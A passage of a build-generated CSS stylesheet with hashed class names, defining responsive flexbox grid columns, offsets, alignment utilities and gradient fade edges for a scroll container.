  .l2d08b88a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l079ba2ac {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 43.75%;
    -ms-flex: 0 0 43.75%;
    flex: 0 0 43.75%;
    max-width: 43.75%;
  }
  .l4759dcbd {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lc06a753e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 56.25%;
    -ms-flex: 0 0 56.25%;
    flex: 0 0 56.25%;
    max-width: 56.25%;
  }
  .l1c0702be {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l537545a7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 68.75%;
    -ms-flex: 0 0 68.75%;
    flex: 0 0 68.75%;
    max-width: 68.75%;
  }
  .l34b3a84b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l3538c30f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 81.25%;
    -ms-flex: 0 0 81.25%;
    flex: 0 0 81.25%;
    max-width: 81.25%;
  }
  .l54ad0d16 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .lee69b9b6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 93.75%;
    -ms-flex: 0 0 93.75%;
    flex: 0 0 93.75%;
    max-width: 93.75%;
  }
  .lf1c7c8d4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l8eb9307f {
    margin-left: 0%;
  }
  .l438b779f {
    margin-left: 6.25%;
  }
  .ld3870f0f {
    margin-left: 12.5%;
  }
  .l50deeb34 {
    margin-left: 18.75%;
  }
  .l42183e48 {
    margin-left: 25%;
  }
  .ld27fa0eb {
    margin-left: 31.25%;
  }
  .l7b65e0c4 {
    margin-left: 37.5%;
  }
  .l25f33324 {
    margin-left: 43.75%;
  }
  .lbe4f0d51 {
    margin-left: 50%;
  }
  .l325cca63 {
    margin-left: 56.25%;
  }
  .l0a5be087 {
    margin-left: 62.5%;
  }
  .l9d0a79be {
    margin-left: 68.75%;
  }
  .l71ef1ab6 {
    margin-left: 75%;
  }
  .l3250d9a2 {
    margin-left: 81.25%;
  }
  .l0165a43b {
    margin-left: 87.5%;
  }
  .l7006ff25 {
    margin-left: 93.75%;
  }
}
@media only screen and (min-width: 320px) {
  .lc575ec9e {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .la8546672 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .la6d101a1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l24c7f9ab {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l12a83306 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l7d97b534 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l4fd35b1a {
    margin-left: 0%;
  }
  .l75bdc887 {
    margin-left: 25%;
  }
  .ld3dcce98 {
    margin-left: 50%;
  }
  .lb9c16130 {
    margin-left: 75%;
  }
}
@media only screen and (min-width: 568px) {
  .l6e4744cc {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l59fdd239 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l6a26e9db {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l16e0c49f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l83c7efac {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l9339953f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l395bc425 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l274cc6f5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .laec0a715 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l72c0bd82 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l8978ced0 {
    margin-left: 0%;
  }
  .l465ab28c {
    margin-left: 12.5%;
  }
  .lcad08903 {
    margin-left: 25%;
  }
  .l385c98a6 {
    margin-left: 37.5%;
  }
  .lfca15a00 {
    margin-left: 50%;
  }
  .lf67ff3af {
    margin-left: 62.5%;
  }
  .l9b313172 {
    margin-left: 75%;
  }
  .l4d3e282c {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 768px) {
  .l41f706e8 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .lb3f62321 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l64d76960 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l856505bc {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .lcd803d5f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lbd7ba50e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .le5c0f6b8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l934abe78 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l3a67bcb7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .le92d2969 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l904149b0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lab3c734c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .lfa011cfa {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .le007cbe2 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lc614ff4a {
    margin-left: 0%;
  }
  .lbe63b7d2 {
    margin-left: 8.333333333333332%;
  }
  .lf2700062 {
    margin-left: 16.666666666666664%;
  }
  .lbb9182ea {
    margin-left: 25%;
  }
  .l58228cbd {
    margin-left: 33.33333333333333%;
  }
  .lfa659abb {
    margin-left: 41.66666666666667%;
  }
  .le284be2c {
    margin-left: 50%;
  }
  .lcd870368 {
    margin-left: 58.333333333333336%;
  }
  .l6c410957 {
    margin-left: 66.66666666666666%;
  }
  .l5225d3a8 {
    margin-left: 75%;
  }
  .l6a0ff03f {
    margin-left: 83.33333333333334%;
  }
  .lfc6c50bd {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1024px) {
  .l169d1eb1 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l3cda514e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l5761e75c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l6db1e5e0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l160b566a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .la04f7c7d {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l16869faf {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .ld8ed1e38 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l552d0c6c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .lad1ba2fe {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l771f01bf {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l516b8eb2 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l1d936b98 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l1da56dc7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l2d85c83b {
    margin-left: 0%;
  }
  .l62ebd8a1 {
    margin-left: 8.333333333333332%;
  }
  .l397fb19d {
    margin-left: 16.666666666666664%;
  }
  .lfb1f8331 {
    margin-left: 25%;
  }
  .l74dd728b {
    margin-left: 33.33333333333333%;
  }
  .l7d4c1eb1 {
    margin-left: 41.66666666666667%;
  }
  .l2a6c7932 {
    margin-left: 50%;
  }
  .l59ebc90f {
    margin-left: 58.333333333333336%;
  }
  .lda57fc68 {
    margin-left: 66.66666666666666%;
  }
  .l9ca06dde {
    margin-left: 75%;
  }
  .l21ae0154 {
    margin-left: 83.33333333333334%;
  }
  .ldbeef393 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1280px) {
  .l789ecca2 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .le1b9dbb1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l95e10526 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lbe90b42d {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .lb1730532 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l21ab233b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .lbca8d768 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l13d5aff7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lfbb9b697 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .le0affde1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l6897cf3e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l9e2f0e5f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l0266a0f5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l6ceba69c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lc722ddd5 {
    margin-left: 0%;
  }
  .l216d132b {
    margin-left: 8.333333333333332%;
  }
  .l2afb4738 {
    margin-left: 16.666666666666664%;
  }
  .l8ff34a9c {
    margin-left: 25%;
  }
  .l3fd3c536 {
    margin-left: 33.33333333333333%;
  }
  .lf56b8178 {
    margin-left: 41.66666666666667%;
  }
  .l9a26c2a9 {
    margin-left: 50%;
  }
  .l2d28ec6f {
    margin-left: 58.333333333333336%;
  }
  .l4d3e6f2a {
    margin-left: 66.66666666666666%;
  }
  .l62c5242a {
    margin-left: 75%;
  }
  .le4db51fc {
    margin-left: 83.33333333333334%;
  }
  .l5a5a5737 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1366px) {
  .lb3c17baf {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l54fc27ec {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .lb0ad5bff {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l7cd09b0c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l7d758410 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ld929218e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l6879ee90 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l167df911 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .le83596c5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l2302d974 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l883156d4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l016ad0fb {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l5f87211c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .lf86340db {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .le976ed04 {
    margin-left: 0%;
  }
  .lc064a6b9 {
    margin-left: 8.333333333333332%;
  }
  .l70c8fd2c {
    margin-left: 16.666666666666664%;
  }
  .l636d0327 {
    margin-left: 25%;
  }
  .l4d09910f {
    margin-left: 33.33333333333333%;
  }
  .lb8ac0a09 {
    margin-left: 41.66666666666667%;
  }
  .ld86a41f1 {
    margin-left: 50%;
  }
  .lac0cd0f1 {
    margin-left: 58.333333333333336%;
  }
  .l4575d755 {
    margin-left: 66.66666666666666%;
  }
  .ld0eff309 {
    margin-left: 75%;
  }
  .l1f35c938 {
    margin-left: 83.33333333333334%;
  }
  .l07f8b23e {
    margin-left: 91.66666666666666%;
  }
}
.l6ed7446b {
  -webkit-align-self: auto;
  align-self: auto;
  -ms-flex-item-align: auto;
}
.l6487096d {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
}
.lcea8cf5a {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
.l74107757 {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.l47a75d9e {
  -webkit-align-self: stretch;
  align-self: stretch;
  -ms-flex-item-align: stretch;
}
.l22e5ddb2 {
  -webkit-align-self: baseline;
  align-self: baseline;
  -ms-flex-item-align: baseline;
}

.ldbc55d12 {
  position: relative;
  margin-left: -16px;
  margin-right: -16px;
}
@media (min-width: 1024px) {
  .ldbc55d12 {
    margin-left: -24px;
    margin-right: -24px;
  }
}
@media (min-width: 1280px) {
  .ldbc55d12 {
    margin-left: -32px;
    margin-right: -32px;
  }
}
.ldbc55d12::after,
.ldbc55d12::before {
  content: "";
  position: absolute;
  z-index: 3;
  top: 0;
  bottom: 0;
  width: 16px;
}
@media (min-width: 1024px) {
  .ldbc55d12::after,
  .ldbc55d12::before {
    width: 24px;
  }
}
@media (min-width: 1280px) {
  .ldbc55d12::after,
  .ldbc55d12::before {
    width: 32px;
  }
}
.ldbc55d12::after {
  right: 0;
}
.ldbc55d12::before {
  left: 0;
}
@media all and (min-width: 1024px) {
  .l1deb507a {
    margin-left: -24px;
    margin-right: -24px;
  }
  .l1deb507a .l836fdbbf {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media all and (min-width: 1280px) {
  .l1deb507a {
    margin-left: -32px;
    margin-right: -32px;
  }
  .l1deb507a .l836fdbbf {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.lcf58e406::before {
  background: -webkit-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -moz-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -o-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -ms-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: linear-gradient(to right, #fff, rgba(255,255,255,0));
}
.lcf58e406::after {
  background: -webkit-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -moz-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -o-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -ms-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: linear-gradient(to left, #fff, rgba(255,255,255,0));
}
.le959c9de::before {
  background: -webkit-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -moz-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -o-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -ms-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: linear-gradient(to right, #eaecef, rgba(234,236,239,0));
}
.le959c9de::after {
  background: -webkit-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -moz-linear-gradient(right, #eaecef, rgba(234,236,239,0));
